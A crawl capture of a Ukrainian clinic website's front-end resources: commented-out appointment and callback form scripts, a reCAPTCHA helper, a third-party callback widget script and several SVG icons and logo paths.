//                         text: 'Мы свяжемся с Вами в ближайшее время. Желаем крепкого здоровья!'
//                     },
//                     en: {
//                         title: 'Thank you for your inquiry!',
//                         text: 'We will contact you shortly. We wish you good health!'
//                     }
//                 };

//                 const msg = thankYouMessages[lang] || thankYouMessages['uk'];

//                 // Зберігаємо кнопку закриття
//                 const closeBtn = form.querySelector('.cb-form-close');

//                 // Очищаємо форму
//                 form.innerHTML = '';

//                 // Додаємо назад кнопку закриття
//                 form.appendChild(closeBtn);

//                 // Додаємо текст подяки
//                 form.insertAdjacentHTML('beforeend', `
//                     <h2 class="cb-form-title">${msg.title}</h2>
//                     <p>${msg.text}</p>
//                 `);

//                 // DataLayer push
//                 window.dataLayer = window.dataLayer || [];
//                 dataLayer.push({
//                     event: 'zamovyty_dzvinok_iLion',
//                     phone_number: phoneData,
//                     address: {
//                         first_name: name
//                     }
//                 });
//             }
//         })
//         .catch(errors => {
//             if (errors.phone) {
//                 phoneError.textContent = errors.phone[0];
//                 phoneError.style.display = 'block';
//                 phoneInput.style.border = '1px solid red';
//             } else {
//                 phoneError.textContent = 'Невідома помилка. Спробуйте ще раз.';
//                 phoneError.style.display = 'block';
//                 phoneInput.style.border = '1px solid red';
//             }
//         });
//     });
// });


// document.addEventListener('DOMContentLoaded', function () {
//   const form = document.getElementById('cb2-form');
//   const nameInput = document.getElementById('cb2-form-name');
//   const phoneInput = document.getElementById('cb2-form-phone');
//   const langInput = document.getElementById('cb2-form-lang');
//   const nameError = document.getElementById('cb2-name-error');
//   const phoneError = document.getElementById('cb2-phone-error');
//   const formTitle = document.getElementById('cb2-title');

//   const storageKey = 'cb2_form_submitted';

//   const currentLang = langInput ? langInput.value.trim() : 'uk';

//   if (localStorage.getItem(storageKey) === '1') {
//     const thankYouMessages = {
//       uk: {
//         title: 'Дякуємо за звернення!',
//         text: 'Ми зв’яжемося з Вами найближчим часом. Бажаємо міцного здоров’я!'
//       },
//       ru: {
//         title: 'Спасибо за обращение!',
//         text: 'Мы свяжемся с Вами в ближайшее время. Желаем крепкого здоровья!'
//       },
//       en: {
//         title: 'Thank you for your inquiry!',
//         text: 'We will contact you shortly. We wish you good health!'
//       }
//     };

//     const msg = thankYouMessages[currentLang] || thankYouMessages['uk'];
//     if (formTitle) formTitle.style.display = 'none';
//     form.innerHTML = `<div class="cb2-success"><h2>${msg.title}</h2><p>${msg.text}</p></div>`;
//     return;
//   }

//   form.addEventListener('submit', function (e) {
//     e.preventDefault();

//     const name = nameInput.value.trim();
//     const phoneRaw = phoneInput.inputmask ? phoneInput.inputmask.unmaskedvalue() : phoneInput.value.replace(/\D/g, '');
//     const phoneData = phoneRaw ? '+380' + phoneRaw : null;
//     const lang = langInput.value.trim();
//     const url = window.location.href;

//     nameError.style.display = 'none';
//     phoneError.style.display = 'none';
//     phoneInput.style.border = 'none';

//     fetch('/form-get-appointment', {
//       method: 'POST',
//       headers: {
//         'Content-Type': 'application/json',
//         'Accept': 'application/json',
//         'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
//       },
//       body: JSON.stringify({ name, phone: phoneData, lang, url })
//     })
//     .then(async res => {
//       const json = await res.json();
//       if (res.ok && json.success) {
//         const thankYouMessages = {
//           uk: {
//             title: 'Дякуємо за звернення!',
//             text: 'Ми зв’яжемося з Вами найближчим часом. Бажаємо міцного здоров’я!'
//           },
//           ru: {
//             title: 'Спасибо за обращение!',
//             text: 'Мы свяжемся с Вами в ближайшее время. Желаем крепкого здоровья!'
//           },
//           en: {
//             title: 'Thank you for your inquiry!',
//             text: 'We will contact you shortly. We wish you good health!'
//           }
//         };

//         const msg = thankYouMessages[lang] || thankYouMessages['uk'];

//         // Зберігаємо в localStorage
//         localStorage.setItem(storageKey, '1');

//         if (formTitle) formTitle.style.display = 'none';
//         form.innerHTML = `<div class="cb2-success"><h2>${msg.title}</h2><p>${msg.text}</p></div>`;

//         window.dataLayer = window.dataLayer || [];
//         window.dataLayer.push({
//           event: 'zapysatysia_na_pryiom_iLion',
//           phone_number: phoneData,
//           address: { first_name: name }
//         });
//       } else if (json.errors) {
//         if (json.errors.name) {
//           nameError.textContent = json.errors.name[0];
//           nameError.style.display = 'block';
//         }
//         if (json.errors.phone) {
//           phoneError.textContent = json.errors.phone[0];
//           phoneError.style.display = 'block';
//           phoneInput.style.border = '1px solid red';
//         }
//       } else {
//         phoneError.textContent = 'Невідома помилка. Спробуйте ще раз.';
//         phoneError.style.display = 'block';
//         phoneInput.style.border = '1px solid red';
//       }
//     })
//     .catch(() => {
//       phoneError.textContent = 'Невідома помилка. Спробуйте ще раз.';
//       phoneError.style.display = 'block';
//       phoneInput.style.border = '1px solid red';
//     });
//   });
// });









--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/title-leafs.svg
body_size: -164
content:
<svg width="67" height="85" viewBox="0 0 67 85" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="white"/>
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="#B3D564" fill-opacity="0.35"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="white"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/panel.buttons/widget.js?1740361240
body_size: 47
content:
var widgetLoader = function(settings,w) {
	
	var d = w.document,dir=__JSF__.dir(),ws=d.createElement('script');
	
	for(var k in settings){
		
		ws.setAttribute(k,settings[k]);
		
	};
	ws.src = dir+'/webwidget.areon.js';
	d.head.appendChild(ws);
	
	
	
	
};

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/%D0%90%D0%90.svg
body_size: -58
content:
<svg width="26" height="13" viewBox="0 0 26 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.3168 10.3H4.46675L3.35075 13H0.36275L5.97875 0.399999H8.85875L14.4928 13H11.4328L10.3168 10.3ZM9.39875 8.086L7.40075 3.262L5.40275 8.086H9.39875ZM22.4517 10.9H17.9017L17.0337 13H14.7097L19.0777 3.2H21.3177L25.6997 13H23.3197L22.4517 10.9ZM21.7377 9.178L20.1837 5.426L18.6297 9.178H21.7377Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/captcha.js?v=1.0.0
body_size: -18
content:
function validateRecaptcha(onSuccess = () => {}, onFail = () => {}) {
  grecaptcha.ready(function () {
    grecaptcha
      .execute("6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq", { action: "submit" })
      .then(function (token) {
        submitRecaptchaToken(token, onSuccess, onFail);
      });
  });
}

function submitRecaptchaToken(token, onSuccess, onFail) {
  fetch("/verify_recaptcha.php", {
    method: "POST",
    headers: {
      "Content-Type": "application/json",
    },
    body: JSON.stringify({ token: token }),
  })
    .then((response) => response.json())
    .then((data) => {
      if (data.success) {
        onSuccess();
      } else {
        onFail();
      }
    })
    .catch((error) => console.error("Error in recaptcha verification:", error));
}

--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/callbackv2/widget.js?1740361240
body_size: 4254
content:
var widgetLoader = function(settings, w) {//function base64ToBytes(base64) { const binString = atob(base64); return Uint8Array.from(binString, (m) => m.codePointAt(0));}

    var MD5 = function(d){result = M(V(Y(X(d),8*d.length)));return result.toLowerCase()};function M(d){for(var _,m="0123456789ABCDEF",f="",r=0;r<d.length;r++)_=d.charCodeAt(r),f+=m.charAt(_>>>4&15)+m.charAt(15&_);return f}function X(d){for(var _=Array(d.length>>2),m=0;m<_.length;m++)_[m]=0;for(m=0;m<8*d.length;m+=8)_[m>>5]|=(255&d.charCodeAt(m/8))<<m%32;return _}function V(d){for(var _="",m=0;m<32*d.length;m+=8)_+=String.fromCharCode(d[m>>5]>>>m%32&255);return _}function Y(d,_){d[_>>5]|=128<<_%32,d[14+(_+64>>>9<<4)]=_;for(var m=1732584193,f=-271733879,r=-1732584194,i=271733878,n=0;n<d.length;n+=16){var h=m,t=f,g=r,e=i;f=md5_ii(f=md5_ii(f=md5_ii(f=md5_ii(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_ff(f=md5_ff(f=md5_ff(f=md5_ff(f,r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+0],7,-680876936),f,r,d[n+1],12,-389564586),m,f,d[n+2],17,606105819),i,m,d[n+3],22,-1044525330),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+4],7,-176418897),f,r,d[n+5],12,1200080426),m,f,d[n+6],17,-1473231341),i,m,d[n+7],22,-45705983),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+8],7,1770035416),f,r,d[n+9],12,-1958414417),m,f,d[n+10],17,-42063),i,m,d[n+11],22,-1990404162),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+12],7,1804603682),f,r,d[n+13],12,-40341101),m,f,d[n+14],17,-1502002290),i,m,d[n+15],22,1236535329),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+1],5,-165796510),f,r,d[n+6],9,-1069501632),m,f,d[n+11],14,643717713),i,m,d[n+0],20,-373897302),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+5],5,-701558691),f,r,d[n+10],9,38016083),m,f,d[n+15],14,-660478335),i,m,d[n+4],20,-405537848),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+9],5,568446438),f,r,d[n+14],9,-1019803690),m,f,d[n+3],14,-187363961),i,m,d[n+8],20,1163531501),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+13],5,-1444681467),f,r,d[n+2],9,-51403784),m,f,d[n+7],14,1735328473),i,m,d[n+12],20,-1926607734),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+5],4,-378558),f,r,d[n+8],11,-2022574463),m,f,d[n+11],16,1839030562),i,m,d[n+14],23,-35309556),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+1],4,-1530992060),f,r,d[n+4],11,1272893353),m,f,d[n+7],16,-155497632),i,m,d[n+10],23,-1094730640),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+13],4,681279174),f,r,d[n+0],11,-358537222),m,f,d[n+3],16,-722521979),i,m,d[n+6],23,76029189),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+9],4,-640364487),f,r,d[n+12],11,-421815835),m,f,d[n+15],16,530742520),i,m,d[n+2],23,-995338651),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+0],6,-198630844),f,r,d[n+7],10,1126891415),m,f,d[n+14],15,-1416354905),i,m,d[n+5],21,-57434055),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+12],6,1700485571),f,r,d[n+3],10,-1894986606),m,f,d[n+10],15,-1051523),i,m,d[n+1],21,-2054922799),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+8],6,1873313359),f,r,d[n+15],10,-30611744),m,f,d[n+6],15,-1560198380),i,m,d[n+13],21,1309151649),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+4],6,-145523070),f,r,d[n+11],10,-1120210379),m,f,d[n+2],15,718787259),i,m,d[n+9],21,-343485551),m=safe_add(m,h),f=safe_add(f,t),r=safe_add(r,g),i=safe_add(i,e)}return Array(m,f,r,i)}function md5_cmn(d,_,m,f,r,i){return safe_add(bit_rol(safe_add(safe_add(_,d),safe_add(f,i)),r),m)}function md5_ff(d,_,m,f,r,i,n){return md5_cmn(_&m|~_&f,d,_,r,i,n)}function md5_gg(d,_,m,f,r,i,n){return md5_cmn(_&f|m&~f,d,_,r,i,n)}function md5_hh(d,_,m,f,r,i,n){return md5_cmn(_^m^f,d,_,r,i,n)}function md5_ii(d,_,m,f,r,i,n){return md5_cmn(m^(_|~f),d,_,r,i,n)}function safe_add(d,_){var m=(65535&d)+(65535&_);return(d>>16)+(_>>16)+(m>>16)<<16|65535&m}function bit_rol(d,_){return d<<_|d>>>32-_};
	
    var gc =  function(t){for(var e=t+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var o=n[i];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return null};
    var b64= function (str) { return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,   function toSolidBytes(match, p1) {   return String.fromCharCode('0x' + p1);    })); };

    var sigRequest = function(obj){
        var sigKey = gc('_ga')|| gc('PHPSESSID')||(new Date()).getTime().toString().slice(-13,8);
            sigKey+=(new Date()).getTime().toString().slice(-13,8);
        var enc = b64(JSON.stringify(obj));

        return {data:enc,signature:MD5(enc+sigKey)};
    }
	function setCursorPosition(pos, elem) {
    elem.focus();
    if (elem.setSelectionRange) elem.setSelectionRange(pos, pos);
    else if (elem.createTextRange) {
        var range = elem.createTextRange();
        range.collapse(true);
        range.moveEnd("character", pos);
        range.moveStart("character", pos);
        range.select()
    }
}
function mask(event) {
    var matrix = this.defaultValue,
        i = 0,
        def = matrix.replace(/\D/g, ""),
        val = this.value.replace(/\D/g, "");
        def.length >= val.length && (val = def);
    matrix = matrix.replace(/[_\d]/g, function(a) {
        return val.charAt(i++) || "_"
    });
    this.value = matrix;
    i = matrix.lastIndexOf(val.substr(-1));
    i < matrix.length && matrix != this.defaultValue ? i++ : i = matrix.indexOf("_");
    setCursorPosition(i, this)
}

var areonCallbackPhone = function (data,callback) {
        var server = data.server || null;  
        if(!data||!data.phone_number||!server){alert('Неможливо здійснити операцію замовлення зворотньго дзвінка, відсутні обов`язкові параметри.');
		if(callback)callback(false);
		return false;}
        var data = sigRequest(data),frame = d.createElement('iframe'); frame.src = 'about:blank'; frame.style.visibility='hidden'; frame.style.position='absolute'; frame.style.width='1px'; frame.style.height='1px';
    frame.onload = function () {
        frame.contentWindow.document.body.innerHTML = "<form method='post' action='https://"+server+"/callback'>"+(function (d) {
            var str = '' ; for(var k in d)str+="<input type='hidden' name='"+k+"' value='"+d[k]+"'>"; return str;
        })(data)+"</form>";
        frame.onload=function(){
            var respScr=d.createElement('script');
            respScr.src = "https://"+server+"/callback/result/"+data.signature;
            respScr.onload = function () {
                var res = w.__areon_callback_results[data.signature];

                if(callback)callback(res.create_callback||res);

                frame.remove();respScr.remove();
            };
            respScr.onerror=function(){
                if(callback)callback(false);
                frame.remove();respScr.remove();
            };
            respScr=d.body.appendChild(respScr);
        };
        frame.contentWindow.document.querySelector('form').submit();
    };

    var frame= document.body.appendChild(frame);

};


    var d = w.document,de=function(t,o){ var e=d.createElement(t);if(o)for(var i in o){if(i=='style')for(var ii in o[i])e[i][ii]=o[i][ii]; else e[i]=o[i];}e.a=e.appendChild;return e;};
	//settings.host = new TextDecoder().decode(base64ToBytes(settings.c));
	settings.widid="areon_omnicenter_callback_widget";settings.className="areon_omnicenter_callback_widget_v2";
	
d.head.appendChild(de("link",{"href":settings.style,"rel":"stylesheet"}));
	var widget = d.getElementById(settings.widid);
function areon_callback_form_send(){ 
areonCallbackPhone();
}
	function areon_callback_form_show(a){
		

		if(!widget&&a)
		{
			var wd=de('div',{id:settings.widid,className:settings.className}),	closeD=de('button',{className:"areon_callback_form_close",onclick:function(){return  areon_callback_form_show(!1);},innerText:"+"}),
			fm=de('form',{onsubmit:function(){
			
				var pn = this.querySelector('input[name=phone_number]').value.split('-').join("").split("(").join("").split(")").join("").split(" ").join("").split('X').join(""),
				cn=this.querySelector('input[name=client_name]').value,
				cds=this.querySelector('select[name=callback_theme]')?this.querySelector('select[name=callback_theme]').value:'',
				ccn = this.querySelector('input[type=checkbox]').checked;
			
if(cn.length<2){
	this.querySelector('input[name=client_name]').setAttribute('invalid',1);
	
	
	return !1;
}	else 	this.querySelector('input[name=client_name]').removeAttribute('invalid');


if(pn.length!=12){
	
	this.querySelector('input[name=phone_number]').setAttribute('invalid',1);

	
	return !1;
}		else this.querySelector('input[name=phone_number]').removeAttribute('invalid');
				
			if(!ccn){
					this.querySelector('#callback_form_omninceter_aggr').setAttribute('invalid',1);
				return !1;} else this.querySelector('#callback_form_omninceter_aggr').removeAttribute('invalid');
		
			
			this.querySelector('button').disabled = true;
				  console.log('Send!');
			areonCallbackPhone({
				server:settings.c,
				code_site:cds, 
			
				phone_number:pn,
				name:cn,
				add_info:{comments:"Зворотній дзвінок з сайту",	list_code:cds, 	address1:window.location.href,address2:settings.utm_campaign||""}
			},function(r){ 
				if(r&&r.result){widget.querySelector('form').innerHTML = "";
				widget.querySelector('form').appendChild(de("label",{className:"areon_omnicenter_cb_w_result",innerText:(r.result=='created'?settings.locale.success_text:settings.locale.double_text)}));
				
				
				} else widget.querySelector('form').appendChild(de("label",{className:"areon_omnicenter_cb_w_result",innerText:settings.locale.errtext})).setAttribute('invalid',1);
				console.log('result',result);
				
				
			});
			
			
			return !1;}}),
			i=de('input',{type:"text",name:"phone_number",placeholder:settings.locale.phone,value:settings.locale.phone});
			i.setAttribute('value',settings.locale.phone.split("X").join('_'));
			l=de('label',{innerHTML:settings.locale.title,className:"form_title"})
			le=de('label',{innerText:settings.locale.example}),
			ni=de('input',{type:"text",name:"client_name",placeholder:settings.locale.client_name}),
			lc=de('label',{innerText:settings.locale.confirm_check,id:"callback_form_omninceter_aggr"}),
			cc=de('input',{type:"checkbox","checkedD":"confirm"})
			,b=de('button',{innerText:settings.locale.submit});
			fm.a(l);
				fm.a(ni);
			fm.a(i);
			if(settings.theme){
				var ts=fm.a(de('label',{className:"callback_form_omninceter_theme_selector"}));
			ts.a(de('span',{innerText:settings.locale.theme.title}));
				var tss = ts.a(de('select',{name:"callback_theme",id:"callback_form_omninceter_theme_selector"}));
				for(var k in settings.theme)tss.a(de('option',{value:settings.theme[k],innerText:settings.locale.theme[settings.theme[k]]}));
				fm.a(ts);
			}
			lc.prepend(cc);
			fm.a(lc);
			fm.a(b);
			wd.a(closeD);
			wd.a(fm);
			widget = d.body.appendChild(wd); setTimeout(function(){widget.style.opacity=1;},100);
			
			i.addEventListener("input", mask, false);
		}
		else if(a&&widget){  widget.style.display='block'; setTimeout(function(){widget.style.opacity=1;},100);}
		else if(!a&&widget){ widget.style.display='none'; widget.style.opacity=0;}
	
	}   
	try{
		settings.url_main = URL.parse(location.href);
		
		settings.utm_campaign = settings.url_main.searchParams.get('utm_campaign');
		 
	}catch(e){
		
		settings.url_main = location.href;

function getQueryParam(param) {
  var regex = new RegExp('[?&]' + param + '=([^&#]*)', 'i');
  var result = regex.exec(location.href);
  return result ? decodeURIComponent(result[1]) : null;
}

settings.utm_campaign = getQueryParam('utm_campaign');

	}
	if(settings.auto_start || settings.utm_campaign)  areon_callback_form_show(!0);
	
	return {
		sendFn:areonCallbackPhone,
        start: function() {
            areon_callback_form_show(!0)
        },
        stop: function() {
            areon_callback_form_show(!1)
        }
    }
};


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/logo-icon.svg
body_size: 5975
content:
<svg width="144" height="96" viewBox="0 0 144 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M140.708 47.9491C139.625 36.3035 134.401 24.9418 125.993 16.2201C116.177 6.02677 103.283 0.418945 89.684 0.418945C76.0846 0.418945 63.0833 6.02126 53.1407 16.1953C43.4958 26.0689 37.9597 39.2742 37.9597 52.4271C37.9597 52.8377 37.9734 53.2317 37.9872 53.612L38.001 53.9592L42.4101 53.8187V53.4549C42.4101 53.0967 42.3853 52.7577 42.3853 52.4271C42.3853 40.415 47.4613 28.3341 56.3125 19.2761C65.4063 9.95914 77.2723 4.82805 89.7005 4.82805C102.129 4.82805 113.86 9.95639 122.835 19.2651C130.454 27.1712 135.236 37.4196 136.296 47.9243L140.708 47.9491Z" fill="#519D73"/>
<path d="M138.677 47.8773C138.691 47.4226 138.716 46.968 138.716 46.4995C138.716 22.1309 116.684 0 89.2042 0C61.7245 0 39.2022 22.1309 39.2022 46.5105C39.2022 46.968 39.2243 47.4226 39.2408 47.8884L138.677 47.8773Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M139.636 47.8772C139.636 47.4721 139.669 47.0725 139.669 46.6647C139.669 25.0463 120.104 5.42029 95.7049 5.42029C71.306 5.42029 51.3025 25.0463 51.3025 46.6647C51.3025 47.0725 51.3245 47.4721 51.3383 47.8772H139.636Z" fill="#CCDE64"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M117.635 47.8773C117.649 47.4943 117.665 47.1112 117.665 46.7254C117.668 26.2066 101.076 7.57812 80.3807 7.57812C59.6854 7.57812 42.7297 26.2066 42.7297 46.7254C42.7297 47.1112 42.7462 47.4943 42.76 47.8773H117.635Z" fill="#2C7439"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M95.4569 47.8278C95.4569 47.5964 95.4734 47.3649 95.4734 47.1307C95.4734 34.6997 85.6026 23.4235 73.3012 23.4235C60.9998 23.4235 50.8947 34.7218 50.8947 47.1417C50.8947 47.3759 50.8947 47.6074 50.9139 47.8389L95.4569 47.8278Z" fill="#74C48C"/>
</g>
<path d="M32.3985 86.6747L33.5697 83.7206H34.3495L32.5473 87.9643C32.464 88.1715 32.3497 88.3647 32.2083 88.5375C32.1069 88.6512 31.9805 88.7398 31.8391 88.7966C31.6707 88.8623 31.4907 88.8932 31.31 88.8875C31.1914 88.8952 31.0724 88.884 30.9573 88.8544L30.9766 88.3226L31.2962 88.3364C31.413 88.3404 31.5283 88.3089 31.6267 88.2459C31.7252 88.1829 31.8021 88.0914 31.8474 87.9836L31.9355 87.8018L32.0678 87.4904L30.3317 83.7206H31.084L32.3985 86.6747Z" fill="#19381D"/>
<path d="M39.4254 88.8131H38.7503V86.4597H36.182V88.8131H35.5096V83.7206H36.182V85.9086H38.7503V83.7206H39.4254V88.8131Z" fill="#19381D"/>
<path d="M41.6962 88.8131H41.0238V83.7206H41.6962V88.8131Z" fill="#19381D"/>
<path d="M43.2833 88.8131V83.7206H44.9367C45.3789 83.688 45.8187 83.8087 46.1823 84.0623C46.3259 84.1874 46.4385 84.3441 46.5112 84.52C46.5839 84.696 46.6147 84.8865 46.6012 85.0764C46.6056 85.3032 46.5349 85.5251 46.4 85.7075C46.2574 85.8962 46.0672 86.0436 45.8489 86.1346C46.1101 86.202 46.3405 86.3566 46.502 86.5728C46.6645 86.7966 46.7487 87.0678 46.7417 87.3444C46.752 87.5458 46.7172 87.7471 46.64 87.9334C46.5628 88.1198 46.445 88.2866 46.2953 88.4218C45.9403 88.7032 45.4935 88.8426 45.0415 88.8131H43.2833ZM43.953 85.8921H44.9698C45.2228 85.9044 45.4719 85.8263 45.6725 85.6717C45.7619 85.5998 45.8334 85.5081 45.8812 85.4038C45.9291 85.2996 45.952 85.1856 45.9481 85.0709C45.9582 84.9568 45.9413 84.842 45.8987 84.7357C45.8561 84.6294 45.789 84.5346 45.7028 84.4591C45.4823 84.3161 45.2209 84.2493 44.9588 84.269H43.953V85.8921ZM43.953 86.4432V88.2758H45.0552C45.323 88.2899 45.5865 88.2034 45.7938 88.0333C45.8863 87.9483 45.959 87.8441 46.0066 87.7278C46.0542 87.6116 46.0756 87.4863 46.0693 87.3609C46.0693 86.7491 45.7359 86.4432 45.069 86.4432H43.953Z" fill="#19381D"/>
<path d="M50.9806 86.4597H48.7761V88.2647H51.3416V88.8158H48.101V83.7206H51.3031V84.2717H48.7761V85.9114H50.9806V86.4597Z" fill="#19381D"/>
<path d="M53.2041 86.8207V88.813H52.5317V83.7205H54.4111C54.8858 83.6919 55.3536 83.8446 55.7201 84.1476C55.8771 84.2897 56.0009 84.4645 56.0828 84.6598C56.1647 84.855 56.2027 85.0659 56.194 85.2775C56.2069 85.4901 56.172 85.703 56.0919 85.9004C56.0118 86.0978 55.8885 86.2748 55.7311 86.4183C55.3517 86.7089 54.8797 86.8518 54.4028 86.8207H53.2041ZM53.2041 86.2695H54.4111C54.7085 86.29 55.003 86.1997 55.2378 86.016C55.3347 85.9215 55.4096 85.8068 55.4572 85.6802C55.5048 85.5535 55.524 85.4179 55.5134 85.283C55.5216 85.1487 55.5012 85.0142 55.4538 84.8884C55.4063 84.7625 55.3327 84.6481 55.2378 84.5527C55.0205 84.3645 54.7397 84.266 54.4525 84.2771H53.2069L53.2041 86.2695Z" fill="#19381D"/>
<path d="M61.1572 87.1981C61.1244 87.6745 60.9104 88.1202 60.5592 88.4437C60.1848 88.7512 59.7094 88.9083 59.2255 88.8846C58.9509 88.894 58.6778 88.8406 58.4271 88.7284C58.1763 88.6161 57.9546 88.4481 57.7787 88.237C57.3935 87.7438 57.198 87.1288 57.2276 86.5037V86.0159C57.2178 85.5852 57.3044 85.1578 57.4811 84.7648C57.6338 84.4242 57.8841 84.1365 58.2004 83.9381C58.5247 83.7412 58.8985 83.6408 59.2778 83.6488C59.7539 83.626 60.2203 83.789 60.5785 84.1035C60.9185 84.4356 61.1219 84.8828 61.1489 85.3573H60.4738C60.4513 85.0278 60.3172 84.7158 60.0935 84.4727C59.8648 84.2759 59.5679 84.1769 59.2668 84.1972C59.0725 84.1889 58.8791 84.2276 58.703 84.3101C58.5269 84.3927 58.3734 84.5165 58.2555 84.6711C57.9897 85.0714 57.862 85.5474 57.8917 86.0269V86.5285C57.8676 86.9935 57.988 87.4545 58.2362 87.8485C58.3428 88.0059 58.4879 88.1336 58.6576 88.2194C58.8273 88.3052 59.0161 88.3464 59.2062 88.339C59.5139 88.36 59.8189 88.27 60.066 88.0854C60.2978 87.8473 60.4383 87.5351 60.4628 87.2036L61.1572 87.1981Z" fill="#19381D"/>
<path d="M65.2438 87.4793H63.1054L62.6259 88.8131H61.9342L63.8632 83.7206H64.4832L66.4122 88.8131H65.7233L65.2438 87.4793ZM63.3148 86.9282H65.0344L64.1663 84.5473L63.3148 86.9282Z" fill="#19381D"/>
<path d="M71.3722 83.7204V88.8129H70.6998V84.2688H68.8728L68.7819 86.2887C68.7722 86.8039 68.7029 87.3162 68.5752 87.8154C68.5024 88.1067 68.3429 88.369 68.1178 88.5677C67.8845 88.7371 67.6012 88.8234 67.3131 88.8129H67.0927V88.2618H67.2332C67.4215 88.2587 67.6013 88.1826 67.7347 88.0496C67.8769 87.8786 67.9719 87.6734 68.0103 87.4544C68.0871 87.0387 68.1304 86.6176 68.1398 86.195L68.2445 83.7149L71.3722 83.7204Z" fill="#19381D"/>
<path d="M73.6019 85.7984H74.8668C75.3179 85.7772 75.7611 85.9223 76.1123 86.2062C76.2626 86.3429 76.3808 86.5111 76.4585 86.6988C76.5361 86.8865 76.5713 87.0891 76.5615 87.292C76.5709 87.4975 76.5354 87.7026 76.4573 87.893C76.3793 88.0834 76.2606 88.2545 76.1096 88.3942C75.7656 88.6829 75.3265 88.8332 74.8778 88.8158H72.9295V83.7206H73.6019V85.7984ZM73.6019 86.3495V88.2785H74.8282C74.9699 88.2865 75.1119 88.2663 75.2458 88.219C75.3796 88.1716 75.5028 88.0982 75.608 88.0029C75.7012 87.9097 75.7738 87.7981 75.8213 87.6752C75.8687 87.5523 75.89 87.4208 75.8836 87.2892C75.8895 87.1626 75.8679 87.0362 75.8203 86.9187C75.7727 86.8012 75.7003 86.6954 75.608 86.6085C75.3957 86.4306 75.1242 86.3391 74.8475 86.3523L73.6019 86.3495Z" fill="#19381D"/>
<path d="M81.72 88.8131H81.0449V86.4597H78.4766V88.8131H77.8042V83.7206H78.4766V85.9086H81.0449V83.7206H81.72V88.8131Z" fill="#19381D"/>
<path d="M86.1453 87.4793H84.0124L83.5329 88.8131H82.8385L84.784 83.7206H85.3737L87.322 88.8131H86.6331L86.1453 87.4793ZM84.2163 86.9282H85.9497L85.0816 84.5473L84.2163 86.9282Z" fill="#19381D"/>
<path d="M59.2253 93.6935H58.6053V95.9807H57.9329V90.8854H58.6053V93.1423H59.1289L60.9091 90.8965H61.7358L59.7903 93.3766L61.8791 96H61.0524L59.2253 93.6935Z" fill="#19381D"/>
<path d="M66.7153 90.8854V95.9779H66.0429V91.4338H64.2076L64.1167 93.4537C64.105 93.9689 64.0347 94.4811 63.9072 94.9803C63.8356 95.2721 63.6759 95.5348 63.4498 95.7326C63.2176 95.902 62.9351 95.9884 62.6479 95.9779H62.4274V95.4268H62.5652C62.7537 95.4242 62.9337 95.3481 63.0668 95.2146C63.2089 95.0436 63.3039 94.8384 63.3423 94.6193C63.4191 94.2037 63.4625 93.7826 63.4718 93.36L63.5766 90.8799L66.7153 90.8854Z" fill="#19381D"/>
<path d="M69.0109 95.978H68.3413V90.8854H69.0109V95.978Z" fill="#19381D"/>
<path d="M74.5139 95.978H73.8525V93.6246H71.2842V95.978H70.6118V90.8854H71.2842V93.0735H73.8525V90.8854H74.5277L74.5139 95.978Z" fill="#19381D"/>
<path d="M76.7846 95.978H76.1122V90.8854H76.7846V95.978Z" fill="#19381D"/>
<path d="M79.6947 93.6935H79.0884V95.9807H78.416V90.8854H79.0884V93.1423H79.612L81.3922 90.8965H82.2189L80.2733 93.3766L82.3622 96H81.5355L79.6947 93.6935Z" fill="#19381D"/>
